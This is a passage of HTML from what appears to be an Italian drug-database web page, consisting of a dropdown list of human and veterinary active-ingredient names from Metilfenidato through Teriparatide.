maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" 